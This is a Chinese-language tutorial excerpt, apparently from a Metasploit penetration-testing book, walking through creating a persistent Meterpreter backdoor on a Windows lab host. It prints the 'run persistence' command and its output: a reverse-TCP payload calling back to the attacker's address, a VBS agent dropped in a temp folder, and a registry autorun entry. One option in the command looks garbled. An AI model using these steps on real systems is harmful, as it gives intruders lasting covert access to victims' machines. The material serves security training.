创建持久后门

当成功获取目标系统的访问权限后,需要寻找方法来恢复与目标主机的连接,而无需再进入目标系统。如果目标用户破坏了该连接,例如重新启动计算机,此时使用后门将允许自动重新与目标系统建立连接。为了后续渗透方便,所以需要创建一个后门。这样,即使连接被中断,也不会影响工作。下面将介绍创建持久后门。创建持久后门的具体操作步骤如下所示。

(1)激活Meterpreter会话。执行命令如下所示:

msf exploit(handler) > sessions -i 1

[*] Starting interaction with 1…

meterpreter >



(2)创建持久后门之前,先查看下它的帮助文件。执行命令如下所示:

以上信息显示了持久后门的一些选项。使用不同的选项,来设置后门。

(3)创建一个持久后门。执行命令如下所示:

meterpreter > run persistence -U -A -i 10 - 8090 -r 192.168.41.234

[*] Running Persistance Script

[*] Resource file for cleanup created at /root/.msf4/logs/persistence/

AA-886OKJM26FSW_20140507.2857/AA-886OKJM26FSW_20140507.2857.rc

[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.41.234 LPORT=4444

[*] Persistent agent script is 148405 bytes long

[+] Persistent Script written to C:DOCUME~1TestLOCALS~1TempIzXBdJvcpnD.vbs

[*] Starting connection handler at port 4444 for windows/meterpreter/reverse_tcp

[+] Multi/Handler started!

[*] Executing script C:DOCUME~1TestLOCALS~1TempIzXBdJvcpnD.vbs

[+] Agent executed with PID 1612

[*] Installing into autorun as HKCUSoftwareMicrosoftWindows

CurrentVersionRunmERugsIe

[+] Installed into autorun as HKCUSoftwareMicrosoftWindows

CurrentVersionRunmERugsIe

输出的信息显示了创建后门的一个过程。在以上信息中可以看到,在目标系统中创建了一个持久脚本,保存在C:DOCUME~1TestLOCALS~1TempIzXBdJvcpnD.vbs。并且,该脚本会自动在目标主机上运行,此时将会建立第二个Meterpreter会话。如下所示:

meterpreter > [*] Meterpreter session 2 opened (192.168.41.234:443 -> 192.168.41.146:1032) at 2014-05-07 16:25:47 +0800

看到以上的输出信息,表示该持久后门已创建成功。